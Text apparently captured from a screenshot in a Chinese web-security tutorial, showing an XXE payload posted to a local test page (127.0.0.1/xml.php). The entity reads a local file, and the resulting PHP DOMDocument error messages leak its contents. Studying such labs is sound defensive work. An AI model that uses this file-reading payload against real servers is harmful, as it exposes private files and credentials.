 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///d:/test.txt"> ]>
<creds>&xxe;</creds>
当前网页的语言为英文，是否需要翻译为中文? 立即翻译 暂不需要 选项
Warning: DOMDocument::loadXML(): Premature end of data in tag content line 3 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag for line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag info line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
信安之路
Warning: DOMDocument::loadXML(): Failure to process entity xxe in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6